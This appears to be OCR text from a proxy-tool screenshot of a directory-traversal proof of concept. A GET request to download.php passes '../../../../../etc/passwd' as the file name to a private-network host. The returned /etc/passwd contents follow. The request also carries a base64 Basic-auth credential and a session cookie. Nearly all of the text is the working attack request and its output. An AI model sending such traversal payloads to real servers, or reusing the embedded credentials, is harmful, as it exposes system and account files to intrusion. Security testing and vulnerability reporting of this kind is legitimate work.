 Pretty Raw Hex
GET /download.php?file_name=../../../../../etc/passwd
HTTP/1.1
Host: 192.168.31.134
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: PHPSESSID=4ilkon32m0vqhe93mj4m2n5ovs
Connection: close
Pretty Raw Hex Render
15 Content-Type: application/octet-stream
16
17 root:x:0:0:root:/root:/bin/bash
18 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
19 bin:x:2:2:bin:/bin:/usr/sbin/nologin
20 sys:x:3:3:sys:/dev:/usr/sbin/nologin
21 sync:x:4:65534:sync:/bin:/bin/sync
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
24 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
25 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
26 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
27 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
28 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
29 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
30 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
31 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
32 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin